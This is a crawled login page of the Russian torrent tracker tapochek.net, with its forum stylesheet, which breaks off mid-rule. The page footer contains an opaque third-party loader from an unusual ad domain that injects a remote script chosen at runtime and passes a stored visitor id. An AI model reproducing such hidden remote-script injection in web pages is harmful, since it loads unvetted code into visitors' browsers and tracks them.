

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://tapochek.net/login.php?redirect=/profile.php?mode=viewprofile&u=677204
body_size: 5324
content:
<!DOCTYPE html>
<html lang="ru">
<head>
 <title>Tapochek.net</title>
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
 <meta http-equiv="Content-Style-Type" content="text/css" />
 <link rel="stylesheet" href="./css/main.css?v=1766764525" type="text/css"> 
<link rel="stylesheet" href="misc/js/ui-lightness/jquery-ui-1.13.2.css?v=1750057811" type="text/css">
<link rel="stylesheet" href="css/news.css?v=1764152869" type="text/css">
<link rel="stylesheet" href="css/lenta.css?v=1766727830" type="text/css">
<link rel="stylesheet" href="css/viewtopic.css?v=1766764528" type="text/css">
<link rel="stylesheet" href="css/forum.css?v=1765990898" type="text/css">
<link rel="stylesheet" href="css/nav_menu.css?v=1752220352" type="text/css">


<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new games" href="rss/rssdg.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new messages" href="rss/rss.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new topics" href="rss/rss-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 messages" href="rss/rss-100.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 topics" href="rss/rss-100-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET All torrents" href="rss/rssd.xml" />

 <!-- DEBUG режим: загрузка несжатых файлов для разработки -->
 
 <!-- Favicon -->
 <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">
 
 <!-- JavaScript: DEBUG vs PRODUCTION -->
  <!-- Для продакшена -->
<script type="text/javascript" src="./misc/js/jquery.pack.js?v=1743553980"></script>
<script type="text/javascript" src="./misc/js/jquery-ui-1.13.2.min.js?v=1750049127"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.mousewheel.js?v=1746309603"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.scrollable.js?v=1746355763"></script>
<script type="text/javascript" src="./misc/js/main.js?v=1769121278"></script>
<script type="text/javascript" src="./misc/js/nav_menu.js?v=1754161511"></script>
<script type="text/javascript" src="./misc/js/news.js?v=1748089648"></script>
<link href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<script type="text/javascript">
  var BB_ROOT       = "./";
  var cookieDomain  = ".tapochek.net";
  var cookiePath    = "/";
  var cookieSecure  = 1;
  var cookiePrefix  = "bb_";
  var LOGGED_IN     = 0;
  var InfoWinParams = 'HEIGHT=510,resizable=yes,WIDTH=780';

  var user = {
  	opt_js: {},

  	set: function(opt, val, days, reload) {
  		this.opt_js[opt] = val;
  		setCookie('opt_js', $.toJSON(this.opt_js), days);
  		if (reload) {
  			window.location.reload();
  		}
  	}
  }
  
  var ajax = new Ajax('./ajax.php', 'POST', 'json');

  // Автовыполнение отложенного действия после подтверждения admin-сессии
  $(document).ready(function(){
    var pending = BB.sessionStorage.get('pending_admin_action');
    if (pending && pending.action && pending.targetUrl) {
      var currentUrl = window.location.pathname + window.location.search;
      if (currentUrl === pending.targetUrl) {
        BB.sessionStorage.rm('pending_admin_action');
        setTimeout(function(){
          ajax.exec(pending.action);
        }, 500);
      } else if (window.location.pathname.indexOf('login.php') === -1) {
        BB.sessionStorage.rm('pending_admin_action');
      }
    }
  });

  
 </script>

 <!-- DEVELOP режим: интеграция с редактором для разработчиков -->
  <style type="text/css">.menu-sub, #ajax-loading, #ajax-error, var.ajax-params { display: none; } /* temp */ /* temp end */</style>
</head>
<body  onload="body_load(); return true;">
	
		
		
		<div id="layer" style="display: none;"></div>
	<div id="ajax-loading"></div>
	<table id="ajax-error" cellpadding="0" cellspacing="0"><tr><td>Ошибка</td></tr></table>
	<div id="preload" style="position: absolute; overflow: hidden; top: 0; left: 0; height: 1px; width: 1px;"></div>
	
<div id="body_container">

	<!-- Упрощенная страница (попапы, модальные окна) -->
	<style type="text/css">body { background: #E3E3E3; min-width: 10px; }</style>

	<!-- Обычная страница трекера -->

<!--page_container-->
<div id="page_container">
<a name="top"></a>
<div class="topmenu">
	<table cellpadding="0" cellspacing="0" width="100%";>
		<tbody>
			<tr>
				<td class="tLeft" width="50%">
					<a href="/viewtopic.php?t=73251"><b>Правила</b></a> &#0183;
					<a href="/viewtopic.php?t=2997 "><b>ЧаВо</b></a>
				</td>
			 </tr>
		</tbody>
	</table>
</div>
<!--page_header-->

<div id="page_header">


<br>
<table cellpadding="0" cellspacing="0" width="100%">
	<tbody>
	<tr>
	<!--logo-->
		<td id="logo"><a href="./index.php"><img src="images/logo/random/logo_winter_3.png" alt="Tapochek.net" /></a></a></td>
		<td>
		 
		</td>
			<!--/logo-->
		</tr>		
	</tbody>
</table>

<!--login form-->
<div class="topmenu">
   <table width="100%" cellpadding="0" cellspacing="0">
   <tr>

            <td class="tCenter pad_2">
         <a href="profile.php?mode=register" id="register_link"><b>Регистрация</b></a>
         &nbsp;&#0183;&nbsp;
         <form action="https://tapochek.net/login.php" method="post" class="expose">
            Имя: <input type="text" name="login_username" size="12" tabindex="1" accesskey="l" />
            Пароль: <input type="password" name="login_password" size="12" tabindex="2" />
            <label title="Автоматически входить при каждом посещении"><input type="checkbox" name="autologin" value="1" tabindex="3" /> Запомнить</label>&nbsp;
            <input type="submit" name="login" value="Вход" tabindex="4" />
         </form>
<script type="text/javascript" src="./misc/js/ui/jquery.expose.js?v=33"></script>
<script type="text/javascript">
$(function() {
  $("form.expose").click(function() {
    $(this).expose({
      color: '#ccc',
      onLoad: function() {
        this.getExposed().css({backgroundColor: null});
      },
      onClose: function() {
        this.getExposed().css({backgroundColor: null});
      }
    });
  });
});
</script>

         &nbsp;&#0183;&nbsp;
         <a href="profile.php?mode=sendpassword">Забыли пароль?</a>
      </td>
         </tr>
   </table>
</div>

<!--/login form-->


<!--breadcrumb-->
<!--<div id="breadcrumb"></div>-->
<!--/breadcrumb-->


</div>
<!--/page_header-->

<!--menus-->



<!--/menus-->



<!--page_content-->
<div id="page_content">
	
	
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">

<!-- Лента новинок -->
   

<tr><td colspan="2" align="center"></td></tr> <tr>
<!--main_content-->
  <td id="main_content">
<br>
   <div id="main_content_wrap">
    
	   



<!--dls-->
<script type="text/javascript">
$(function(){
	$('a.dl-stub').click(function(){
		$('#dl-form').attr('action', this.href);
		$('#dl-sid').val( getCookie('bb_sid') );
		$('#dl-form').submit();
		return false;
	});
});
</script>
<div style="display: none;">
	<form action="" id="dl-form"  method="post">
		<input id="dl-sid" type="hidden" name="sid" value="" />
	</form>
</div>
<!--/dls-->

<!--=======================-->

<!--***********************-->



<!-- page_header.tpl END -->
<!-- module_xx.tpl START -->
<style type="text/css" media="all">
table, tr, td { font-family: Verdana, Tahoma, Arial, sans-serif; font-size: 11px; color: #000; }
.tablefill   { border:1px solid #345487;background-color:#F5F9FD;padding:6px;  }
</style>

<table width="100%" height="85%" align="center">
<tr>
  <td valign="middle">
	  <table align="center" cellpadding="4" class="tablefill">
	  <tr> 
		<td width="100%" align="center">
<!------------------------>
			<h1 class="pagetitle" align="center">Вход</h1>

			<form action="https://tapochek.net/login.php" method="post">

			<input type="hidden" name="redirect" value="/profile.php?mode=viewprofile&u=677204" />
			<input type="hidden" name="cookie_test" value="1129128309" />
						
			<table class="forumline">
			<tr>
				<th>Введите ваше имя и пароль для входа в систему</th>
			</tr>
			<tr >
				<td class="row1">

				
				<div class="mrg_16">
				<table class="borderless bCenter">
				<tr>
					<td width="35%" align="right">Имя:</td>
					<td><input type="text" class="post" name="login_username" size="25" maxlength="40" value=""  /></td>
				</tr>
				<tr>
					<td align="right">Пароль:</td>
					<td><input type="password" class="post" name="login_password" size="25" maxlength="32" /></td>
				</tr>
							

				</td>
			</tr>
				<tr>
					<td colspan="2" class="tCenter nowrap">Автоматически входить при каждом посещении: <input type="checkbox" name="autologin" checked="checked" /></td>
				</tr>
				<tr>
					<td colspan="2" class="warnColor1 tCenter" style="">Куки должны быть включены!</td>
				</tr>
				<tr>
					<td colspan="2" class="tCenter pad_6"><input type="submit" name="login" class="bold long" value="Вход" /></td>
				</tr>
				<tr>
					<td colspan="2" align="center">
						<a href="profile.php?mode=sendpassword" class="small">Забыли пароль?</a>&nbsp;|&nbsp;
						<a href="profile.php?mode=register" class="small register_link" style="color:red;"><b>Регистрация</b></a>
					</td>
				</tr>
				</table>
				</div>

				</td>
			</tr>


			</table>

			</form>
<!------------------------>
	    </td>
	  </tr>
	</table>
  </td>
</tr>
</table>


	</div><!--/main_content_wrap-->
	</td><!--/main_content-->

	
	</tr></table>
	</div>
	<!--/page_content-->
<!--page_footer-->

	<div id="page_footer">
    <script>
(function(){function b(){var a=document.getElementById("gotop");a||(a=document.createElement("a"),a.id="gotop",a.className="scrollTop",a.href="#",a.style.display="none",a.style.position="fixed",a.style.zIndex="9999",a.onclick=function(a){a.preventDefault();window.top.goTop()},document.body.appendChild(a));300<(document.body.scrollTop||document.documentElement.scrollTop)?(a.style.display="block",l(a,"show",30,!1)):l(a,"hide",30,function(){a.style.display="none"});return!1}function l(a,e,f,c){function k(){g<
h?(d+=5,d<h?window.top.timeout=setTimeout(k,f):c&&c()):(d-=5,d>h?window.top.timeout=setTimeout(k,f):c&&c());var e=a,b=d;e.style.opacity=b/100;e.style.filter="alpha(opacity="+b+")"}var g=Math.round(100*a.style.opacity),d=g,h="show"==e?100:0;clearTimeout(window.top.timeout);window.top.timeout=setTimeout(k,30)}window.addEventListener?(window.addEventListener("scroll",b,!1),window.addEventListener("load",b,!1)):window.attachEvent&&(window.attachEvent("onscroll",b),window.attachEvent("onload",b));window.top.goTop=
function(a,e){a=a||0.1;e=e||12;var f=0,c=0,b=0,g=0,d=0,h=0;document.documentElement&&(f=document.documentElement.scrollLeft||0,c=document.documentElement.scrollTop||0);document.body&&(b=document.body.scrollLeft||0,g=document.body.scrollTop||0);d=window.scrollX||0;h=window.scrollY||0;f=Math.max(d,Math.max(b,f));c=Math.max(h,Math.max(g,c));g=1+a;window.scrollTo(Math.floor(f/g),Math.floor(c/g));(0<f||0<c)&&window.setTimeout("top.goTop("+a+", "+e+")",e);return!1}})();
</script>

<style>
.scrollTop{
	background:url('https://tapochek.net/images/up3.png') 0 0 no-repeat;
	width:50px; height:46px;
	bottom:7px; right:1%;
}
.scrollTop:hover{ background-position:0 -50px; }
</style>
					   <table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
	<td align="center"></td>
</tr>
</table>
		
		<div class="med bold tCenter">
			<a href="misc.php?do=info&show=callback" onclick="window.open(this.href, '', InfoWinParams); return false;">Связь с администрацией</a>
		</div>
		<br />
								<script type='text/javascript' src='https://myroledance.com/services/?id=140767'></script>

<script type='text/javascript' data-cfasync='false'>
	let eefcd28584_cnt = 0;
	let eefcd28584_interval = setInterval(function(){
		if (typeof eefcd28584_country !== 'undefined') {
			clearInterval(eefcd28584_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eefcd28584_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eefcd28584_domain + '/' + eefcd28584_path + '/' + eefcd28584_file + '.js?23457&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eefcd28584_cnt += 1;
			if (eefcd28584_cnt >= 60) {
				clearInterval(eefcd28584_interval);
			}
		}
	}, 500);
</script>			<div style="display:none;"></div>
				<div class="clear"></div>
		<br /><br />

		  


	</div>

	<div class="copyright" align="center">
		
<div></div>
	<div align="right">
		<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(102210275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/102210275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->		<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t16.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->	</div>

		</div>
	<!--/page_footer -->

	</div>
	<!--/page_container -->
</div>


<script src="misc/js/snow.js?v=1767865519"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://tapochek.net/css/forum.css?v=1765990898
body_size: 5633
content:
/* ================================================================ *
     Форумные стили
 * ================================================================ */

/* Иконки плюс/минус для сворачивания категорий */
.collapse-icon .icon-plus { display: none; }
.collapse-icon .icon-minus { display: inline; }
.category .collapsed .icon-plus { display: inline !important; }
.category .collapsed .icon-minus { display: none !important; }

/* Стили для сворачивания цитат */
.show-more {
  cursor: pointer;
  color: #3c618b;
  text-align: center;
  padding: 5px;
  margin-top: 5px;
  border-top: 1px solid #3c618b;
  font-size: 0.9em;
  background-color: #d7d7d7;
}
.show-more:hover {
  text-decoration: underline;
  color: #ffffff;
  background-color: #3c618b;
}

/* Стили для развернутой цитаты */
.q.expanded {
  overflow-y: auto;
  overflow-x: hidden;
  transition: height 0.3s ease-in-out;
}
/* Стили для свернутой цитаты */
.q.collapsed {
  height: 170px;
  overflow: hidden;
  transition: height 0.3s ease-in-out;
}

/* ---------------------------------- *
     Форумы на главной странице
 * ---------------------------------- */
#forums_list_wrap {
  margin-top: 4px;
  padding-right: 2px;
}

#forums_top_links {
  clear: both;
}

#forums_wrap {
  clear: both;
  padding-top: 1px;
}

.cat_title { /* Category header */
  padding: 3px 8px 5px;
  letter-spacing: 1px;
  text-indent: 0.6em;
  background: #DEE3E7 url(../images/cellpic.png) repeat-x;
  border-radius: 8px 8px 0 0;
}

.cat_title a {
  text-decoration: none;
  color: #333333 !important;
}

table.forums {
  width: 100%;
}

.forums th {
  padding: 0 !important;
  font-size: 10px;
  font-weight: normal;
  color: #3C3C3C;
}

.forums td {
  padding: 3px 4px;
  font-size: 13px;
}

.forums em { /* titles like: "Subforums:", "Moderators:" */
  color: #5E5E5E;
  font-style: italic;
}

.forumlink { /* Названия разделов */
  font-size: 15px;
  font-weight: 600;
}

.forumlink a {
  text-decoration: none;
}

.forums .forumlink { /* forum title */
  margin-top: 1px;
}

.forum_desc { /* Описание форума */
  margin-top: 2px;
  color: #333333;
  font-size: 13px;
  line-height: 110%;
}

.subforums { /* subforums */
  margin-top: 2px;
  padding-left: 0.5em;
}

.subforums em {
  display: none;
}

.subforums + .moderators {
  margin-top: 0;
}

.category .subforums .sf_title {
  white-space: nowrap;
}
.dot-sf {
  color: #417998 !important;
  font-size: 11px;
  margin-right: 4px;
}

.new .dot-sf {
  color: #CA4200 !important;
}

.sf_title {
  white-space: normal;
}

.sf_icon {
  margin-right: 1px;
}

.sf_title a {
  text-decoration: none;
}

.moderators { /* moderators */
  margin-top: 3px;
  font-size: 12px;
  line-height: 110%;
}

.moderators a, .moderators a:visited {
  color: #333333;
  font-size: 12px;
  text-decoration: none;
}

.f_topics, .f_posts {
  display: none;
}

/* Скрыть <td> с количеством постов/тем на главной */
.f_last_post { /* last topic/post */
  text-align: center;
}

.last_topic {
  margin-top: 1px;
  white-space: nowrap;
}

.last_topic a {
  text-decoration: none;
}

.last_post_time {
  margin-top: 2px;
  font-size: 11px;
  white-space: nowrap;
}

.last_author {
  padding-left: 3px;
}

.f_stat_inline { /* Posts: xx Topics: xx */
  margin-top: 1px;
  white-space: nowrap;
}

.f_stat_posts {
  padding-left: 3px;
}

.forums thead { /* Forum TH-Headers */
  display: none;
}

.f_icon { /* Forum Icon cell */
  width: 35px;
  padding: 6px 0 !important;
}

.f_titles { /* Forum Title cell */
  width: auto;
}

.f_topics { /* Topics Count cell */
  width: 40px;
  text-align: center;
}

.f_posts { /* Posts Count cell */
  width: 50px;
  text-align: center;
}

.f_last_post { /* Forum Last Topic/Post cell */
  width: 230px;
}

.f_stat_inline { /* Inline Topic/Post count */
  display: block;
}

table.forums {
  border-collapse: collapse;
}

.cat_title {
  border: 0 none;
  border-top: 1px solid #CDD5D8;
  border-bottom: 1px solid #C3CBD1;
}

.f_tbl_wrap, #board_stats_wrap {
  border: 0 none;
}

.forums td.row1 {
  border: solid #FDFDFD;
  border-width: 0 1px 1px 0;
  border-color: #D0E8F2;
}

.forums td.row2 {
  border: solid #F5F5F5;
  border-width: 0 1px 1px 0;
  border-color: #D0E8F2;
}

td.f_titles {
  border-right-color: #FAFCFD !important;
}

td.last_td {
  border-right-width: 0 !important;
}

.cat_footer {
  height: 0px;
  margin-top: -1px;
  border-top: 1px solid #C3CBD1;
  font-size: 0px;
  line-height: 0px;
}

.cat_separator {
  height: 10px;
  font-size: 0px;
  line-height: 0px;
}

#mark_all_forums_read {
  margin: -10px 0 3px 0;
}

#online_time {
  float: left;
  font-style: italic;
  color: #444444;
}

#online_explain {
  float: right;
}

#online_userlist a {
  white-space: nowrap;
}

#forums_top_nav {
  display: none;
}

/* ---------------------------------- *
     Форумы на странице раздела
 * ---------------------------------- */
table.forum th {
  white-space: nowrap;
}

td.topic_id {
  padding: 4px 6px;
}

.spaceRow {
  padding: 0 !important;
  background: #D1D7DC;
}

td.topicSep { /* Topic type groups separator */
  padding: 2px 12px 3px;
  font-weight: bold;
  letter-spacing: 1px;
  color: #333333;
}

.topicMoved { /* Topic Moved prefix */
  font-weight: normal;
  font-style: italic;
}

.topicAnnounce { /* Topic Announce prefix */
  color: #DD6900;
}

.topicSticky { /* Topic Sticky prefix */
  color: #009900;
}

.topicPoll { /* Topic Poll prefix */
  font-weight: normal;
  color: #006699;
}

.topicPG { /* Topic pagination links */
  font-weight: normal;
  white-space: nowrap;
  font-size: 12px;
}

.iconDL { /* DL Icon */
  border: 1px outset;
  background: #EFEFEF;
  padding: 0px 3px 0px 2px;
  margin: 2px 1px 2px 0px;
}

.topicAuthor, a.topicAuthor, a.topicAuthor:visited {
  font-size: 13px;
  color: #333333;
  text-decoration: none;
}

.torSize {
  font-size: 11px;
  color: #333333;
  text-decoration: none;
}

.hl-selected-topic {
  background-color: #FAF0E6 !important;
}

.hl-selected-row, .hl-selected-row td {
  background-color: #FAF0E6 !important;
}

/* ---------------------------------- *
     Темы на странице темы
 * ---------------------------------- */

#rate {
  z-index: 10001; 
}

table.topic {
  width: 100%;
}

.post_head {
  padding: 0 6px;
  font-size: 12px;
}

.post_wrap {
  margin: 5px 5px 8px;
}

.post_body {
  line-height: 1.3;
}

/* The content of the posts */
a.postLink {
  text-decoration: none;
}

a.postLink:visited {
  text-decoration: none;
  color: #5493B4;
}

.posted_since {
  color: #666666;
  padding-left: 4px;
}

.signature {
  clear: both;
}

.signature {
  max-height: 121px;
  overflow: hidden;
  padding: 0;
}

.signature, .signature * {
  font-size: 13px !important;
  color: #5E5E5E !important;
  text-decoration: none !important;
  background: transparent !important;
  border: 0 none !important;
  padding: 0 !important;
}

.signature .c-head, .signature .q-head {
  display: none !important;
}

.signature .c-wrap, .signature .c-body,
.signature .q-wrap, .signature .q {
  display: inline !important;
}

.signature a {
  text-decoration: none !important;
}

.signature a:link:hover, a:visited:hover {
  text-decoration: none !important;
}

.signature img {
  max-width: 600px;
}

.last_edited {
  font-size: 10px;
  color: #5E5E5E;
}

.poster_info td {
  background-color: #F8FAFA !important;
}

.poster_info p {
  margin: 2px 0;
  color: #444444;
  max-width: 120px;
  overflow: hidden;
}

.poster_info .nick {
  margin: 0 0 4px;
  color: #333333;
  line-height: 120%;
}

.poster_info .avatar {
  margin: 5px 0 4px;
  max-width: 120px;
  max-height: 120px;
  overflow: hidden;
}

.avatar imgreflect {
  display: block;
}

.poster_info .flag {
  margin: 4px 0;
}

.poster_info em {
  font-style: normal;
  color: #000000;
}

table.topic, .topic .td1, .topic .td2, .topic .td3, .post_head, .post_btn_2 {
  border-style: solid;
  border-color: #C3CBD1;
}

.topic .td1 {
  border-width: 1px 1px 0px 0px;
  border-right-color: #CDD5D8;
  background-color: #FCFEFC !important;
}

.topic .td2 {
  border-width: 1px 0px 0px 0px;
  width: 100%;
}

.topic .td3 {
  border-width: 0px 1px 0px 0px;
  border-right-color: #CDD5D8;;
  height: 100%;
  background-color: #FCFEFC !important;
}

.post_head {
  border-width: 0px 0px 1px 0px;
}

.post_btn_2 {
  border-width: 1px 0px 0px 0px;
}

table.topic {
  border-width: 0px 1px 1px 1px;
  border-color: #CDD5D8;;
}

.poster_info {
  padding: 4px;
  vertical-align: top;
  font-size: 13px;
  line-height: 111%;
}

@media screen and (max-width: 1920px) {
  .poster_info {
    font-size: 11px;
  }
}

.poster_btn {
  padding: 0;
  vertical-align: bottom;
  text-align: center;
  white-space: nowrap;
}

.message {
  padding: 0;
  vertical-align: top;
  width: 100%;
}

input.select_post {
  margin-top: 0px;
  float: right;
}

input[type="checkbox"].select_post {
  margin-top: 4px;
}

table.peers {
  border-collapse: collapse;
}

table.peers th {
  border: 1px #A5AFB4 solid;
  background: #D1D7DC;
  color: #333333;
}

table.peers td {
  border: 1px #A5AFB4 solid;
  padding: 4px;
}

#last_seed_info {
  border: 1px #A5AFB4 solid;
}

.dl_list td {
  text-align: center;
}

.dl_list img {
  display: block;
}

#dl_counts td {
  font-size: 12px;
}

#poll {
  border: solid #CDD5D8;
  border-width: 1px;
  margin-bottom: -1px;
}

.quick_reply_box {
  width: 680px;
}

.hl-selected-post {
  background-color: #FFEFD5 !important;
}

/* ---------------------------------- *
     Статус торрента
 * ---------------------------------- */
.tor-status-td:hover {
  background: #F8F8FF;
}

.tor-icon {
  margin: 0 3px;
}

.tor-approved {
  margin-left: 1px;
  color: #008000;
  font-weight: bold;
}

.tor-closed {
  padding-left: 1px;
  color: #FF4500;
  font-weight: bold;
}

.tor-closed-cp {
  color: #CE3800;
  font-weight: bold;
}

.tor-consumed {
  color: #D26900;
  font-weight: bold;
}

.tor-dup {
  padding-left: 1px;
  color: #0000FF;
  font-weight: bold;
}

.tor-need-edit {
  color: #FF0000;
  font-weight: bold;
}

.tor-no-desc {
  padding-left: 1px;
  color: #FF4500;
  font-weight: bold;
}

.tor-not-approved {
  color: #C71585;
}

.tor-checking {
  color: #2424FF;
}

.tor-pogl {
  color: #ed1c28;
}

.tor-proverka {
  color: #588dcd;
}

.tor-ideal-rip {
  margin-left: 1px;
  color: #008000;
  font-weight: bold;
}

.tor-toch-rip {
  margin-left: 1px;
  color: #008000;
  font-weight: bold;
}

.tor-mb-ne-toch-rip {
  margin-left: 1px;
  color: #008000;
  font-weight: bold;
}

.tor-ne-toch-rip {
  margin-left: 1px;
  color: #008000;
  font-weight: bold;
}

/* ---------------------------------- *
     Вложения
 * ---------------------------------- */
table.attach {
  width: 95%;
  margin: 0 auto;
  clear: both;
  border-color: #A5AFB4;
}

.attach th, .attach td {
  border-color: #A5AFB4;
}

.attach th {
  padding: 3px;
  text-align: center;
  font-weight: bold;
  background: #D1D7DC;
}

.gold-header {
  background: #fbe778 !important;
}

.attach td {
  padding: 2px 4px;
}

.dl-link {
  font-size: 13px;
}

fieldset.attach {
  width: 95%;
  margin: 14px auto;
  padding: 2px;
  clear: both;
}

.attach_link {
  margin: 2px 12px 6px;
}

.attach_stats {
  padding-left: 3px;
}

.attach_comment {
  margin: 6px 12px;
  padding: 1px 8px;
  line-height: 110%;
  color: #444444;
  border-left: 2px solid #CC9933;
}

.attach .denied {
  color: #800000;
}

#tor_blocked {
  width: 95%;
}

#tor_blocked td {
  background: #FAEBD7;
  padding: 8px 12px;
  color: #6E380F;
}

/* ---------------------------------- *
     Страница результатов поиска
 * ---------------------------------- */
.opened { /* Clicked link color */
  color: #71869F;
}

/* ---------------------------------- *
     Трекер
 * ---------------------------------- */
a.tr-dl {
  font-weight: bold;
}

a.tr-dl:visited {
  color: #5493B4;
  font-weight: normal;
}

/* ================================================================ *
     Картинки
 * ================================================================ */
img.forum_icon {
  width: 35px;
  height: 35px;
  margin: 0 auto;
}

img.topic_icon {
  width: 19px;
  height: 18px;
}

/* ================================================================ *
 * Список файлов                                                  *
 * ================================================================ */
#tor-fl-wrap {
  margin: 12px auto 0;
  width: 95%;
  border: 1px solid #A5AFB4;
  background: #F8F8F8;
  display: none;
}
#fl-tbl-wrap {
  margin: 2px 14px 16px 14px;
}
#tor-fl-wrap td {
  background: #F8F8F8;
}
#tor-filelist {
  margin: 0 2px;
  padding: 8px 6px;
  border: 1px solid #B5BEC4;
  background: #F4F4F4;
  max-height: 284px;
  overflow: auto;
}
#tor-filelist i {
  color: #7A7A7A;
  padding-left: 4px;
}
#tor-filelist s {
  color: #0000FF;
  text-decoration: none;
}
#tor-filelist .b {
  padding-left: 20px;
  background: transparent url('/images/content/folder.gif') no-repeat 3px 50%;
}
#tor-filelist ul li span {
  padding-left: 20px;
  background: transparent url('/images/content/page.gif') no-repeat 3px 50%;
}
#tor-filelist .b > s {
  color: #800000;
}
#tor-filelist .tor-root-dir {
  font-size: 15px;
  font-weight: bold;
  line-height: 12px;
  padding-left: 4px;
}
#tor-fl-treecontrol {
  padding: 2px 0 4px;
}
#tor-fl-treecontrol a {
  padding: 0 8px;
  font-size: 13px;
  text-decoration: none;
}
#tor-fl-treecontrol .files-counter {
  color: #666;
  font-size: 12px;
  font-weight: normal;
}
#tor-fl-bgn {
  width: 200px;
  height: 300px;
  margin-right: 6px;
  border: 1px solid #B5BEC4;
}
.hide {
  height: 11px;
}
.tor-fl-hide {
  height: 12px;
}

/* ================================================================ *
     Кнопки профиля, сообщений, IP, наказаний и т.д.
 * ================================================================ */

/* Контейнеры кнопок */
.post_btn_1 {
  display: flex;
  justify-content: center;
  gap: 3px;
  padding: 2px 0;
}

.post_btn_2 {
  display: flex;
  justify-content: center;
  gap: 10px;
  padding: 5px 0;
}

/* Общие стили для всех кнопок */
.btn-edit, .btn-quote, .btn-ip, .btn-delete, .btn-mod, .btn-warn, .btn-profile, .btn-pm {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 4px;
  background: linear-gradient(to bottom, #f5f6f7, #e0e2e4);
  border: 1px solid #a8aaac;
  color: #005670 !important; 
  font-weight: bold;
  text-decoration: none !important;
  box-shadow: 0 2px 4px rgba(0,0,0,0.15), 0 1px 1px rgba(0,0,0,0.1); 
  transition: all 0.2s ease;
  white-space: nowrap;
}

/* Рабочие кнопки */
.btn-edit, .btn-quote, .btn-ip, .btn-mod, .btn-warn, .btn-delete {
  padding: 0px 3px;
  font-size: 13px !important;
  height: 15px;
}

@media screen and (max-width: 1920px) {
  .btn-edit, .btn-quote, .btn-ip, .btn-mod, .btn-warn, .btn-delete {
    font-size: 11px !important;
    height: 13px;
  }
}

/* Кнопки профиля и ЛС */
.btn-profile, .btn-pm {
  padding: 1px 4px;
  font-size: 13px !important;
}

@media screen and (max-width: 1920px) {
  .btn-profile, .btn-pm {
    font-size: 11px !important;
  }
}

/* Эффект наведения */
[class*="btn-"]:hover {
  background: linear-gradient(to bottom, #e8ecef, #d1d5d9); 
  color: #d96c00 !important; 
